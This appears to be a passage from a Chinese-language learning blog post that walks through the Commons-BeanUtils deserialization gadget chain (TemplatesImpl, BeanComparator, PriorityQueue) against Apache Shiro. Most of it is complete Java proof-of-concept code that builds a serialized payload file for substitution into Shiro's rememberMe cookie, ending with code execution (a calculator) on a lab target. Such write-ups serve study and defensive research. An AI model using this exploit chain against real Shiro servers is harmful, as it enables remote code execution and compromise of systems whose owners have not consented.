
PropertyUtils.getProperty(templates,"outputProperties");
}
}这里需要设置一下_tfactory变量的参数值,以免报空指针错误。
这便可以成功的执行代码了!继续往上找,因为我们需要进行序列化!我们接下来就看看谁调用getProperty方法:

这里搜索到的调用点并不是很多,挨个看一下,刚好第一个调用如下:

在BeanComparator类中的compare方法中恰好调用了getProperty方法!
public int compare( Object o1, Object o2 ) {

    if ( property == null ) {
        // compare the actual objects
        return comparator.compare( o1, o2 );
    }

    try {
        Object value1 = PropertyUtils.getProperty( o1, property );
        Object value2 = PropertyUtils.getProperty( o2, property );
        return comparator.compare( value1, value2 );
    }
    catch ( IllegalAccessException iae ) {
        throw new RuntimeException( "IllegalAccessException: " + iae.toString() );
    }
    catch ( InvocationTargetException ite ) {
        throw new RuntimeException( "InvocationTargetException: " + ite.toString() );
    }
    catch ( NoSuchMethodException nsme ) {
        throw new RuntimeException( "NoSuchMethodException: " + nsme.toString() );
    }
}
这里的o1 o2都是可控的!同时看一下构造器:


property也是可控的!
所以我们就可以尝试先继续完善代码:
package org.y4y17.javaBean;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.beanutils.BeanToPropertyValueTransformer;
import org.apache.commons.beanutils.PropertyUtils;

import java.io.IOException;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;

public class Test {
    public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException, NoSuchFieldException, IOException {
//        PersonBean personBean = new PersonBean("Y4y17",22);
//        System.out.println(PropertyUtils.getProperty(personBean,"age"));
//        System.out.println(PropertyUtils.getProperty(personBean,"name"));
        TemplatesImpl templates = new TemplatesImpl();
        Class<? extends TemplatesImpl> templatesClass = templates.getClass();
        Field nameFeild = templatesClass.getDeclaredField("_name");
        nameFeild.setAccessible(true);
        nameFeild.set(templates,"aaa");

        Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");
        bytecodesField.setAccessible(true);
        Field tfactoryField = templatesClass.getDeclaredField("_tfactory");
        tfactoryField.setAccessible(true);
        tfactoryField.set(templates,new TransformerFactoryImpl());

        byte[] code = Files.readAllBytes(Paths.get("exec.class"));
        byte[][] codes = {code};
        bytecodesField.set(templates,codes);
        BeanComparator beanComparator = new BeanComparator("outputProperties");
        beanComparator.compare(templates,null);
    }
}
这样还是可以正常的执行代码的!

继续找compare!(其实没继续往下看,就是因为当时在学cc链的时候,就有一个调用compare的地方!)当时是在cc4里面的优先队列中的存在着调用!
🦄 回顾 优先队列
在PriorityQueue类中的readObject方法中,曾调用了heapify方法

继续跟进到heapify()方法:

继续跟进到siftDown方法:

在跟进到siftDownUsingComparator方法中:

这里便看到了存在着compare方法的调用!到这里的话也就和上面的链子有链接起来了!comparator变量的值就是BearComparator对象!
所以我们可以直接创建一个优先队列,将其序列化和反序列化,来执行代码。这里通过第二个if里面的comparator.compare()方法来调用到BearComparator对象中的compare()方法!
同时还需要注意的是size的参数值不能是1或者0。因为他要右移1位。反射修改一下即可,队列里面存templates。
最终poc:
package org.y4y17.javaBean;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.beanutils.BeanToPropertyValueTransformer;
import org.apache.commons.beanutils.PropertyUtils;

import java.io.*;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;

public class Test {
    public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException, NoSuchFieldException, IOException, ClassNotFoundException {
//        PersonBean personBean = new PersonBean("Y4y17",22);
//        System.out.println(PropertyUtils.getProperty(personBean,"age"));
//        System.out.println(PropertyUtils.getProperty(personBean,"name"));
        TemplatesImpl templates = new TemplatesImpl();
        Class<? extends TemplatesImpl> templatesClass = templates.getClass();
        Field nameFeild = templatesClass.getDeclaredField("_name");
        nameFeild.setAccessible(true);
        nameFeild.set(templates,"aaa");

        Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");
        bytecodesField.setAccessible(true);
        Field tfactoryField = templatesClass.getDeclaredField("_tfactory");
        tfactoryField.setAccessible(true);
        tfactoryField.set(templates,new TransformerFactoryImpl());

        byte[] code = Files.readAllBytes(Paths.get("exec2.class"));
        byte[][] codes = {code};
        bytecodesField.set(templates,codes);
        BeanComparator beanComparator = new BeanComparator("outputProperties");
//        beanComparator.compare(templates,null);
        PriorityQueue priorityQueue = new PriorityQueue(beanComparator);
        priorityQueue.add(templates);
        Class<? extends PriorityQueue> aClass = priorityQueue.getClass();
        Field sizeFiled = aClass.getDeclaredField("size");
        sizeFiled.setAccessible(true);
        sizeFiled.set(priorityQueue,2);
        serialization(priorityQueue);
//        deserialization();
    }

    public static void serialization(Object o) throws IOException {

        ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("shiro_cb.bin"));
        objectOutputStream.writeObject(o);
        objectOutputStream.close();
    }
    public static void deserialization() throws IOException, ClassNotFoundException {
        ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("shiro_cb.bin"));
        objectInputStream.readObject();
        objectInputStream.close();
    }
}
最后生成exp:
替换rememberme:
执行之后,也是成功的使得靶机弹出计算器!